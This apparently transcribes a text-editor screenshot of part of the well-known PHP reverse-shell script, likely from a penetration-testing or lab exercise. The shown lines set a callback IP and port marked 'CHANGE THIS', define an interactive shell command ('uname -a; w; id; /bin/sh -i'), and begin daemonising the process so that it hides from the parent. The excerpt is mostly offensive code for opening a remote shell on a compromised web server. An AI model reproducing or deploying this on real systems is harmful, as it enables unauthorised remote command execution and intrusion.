 2
2
Open
php-reverse-shell.php
~/Downloads/php-reverse-shell-master
Save
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.144';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
PHP
Tab Width: 8
Ln 50, Col 13
INS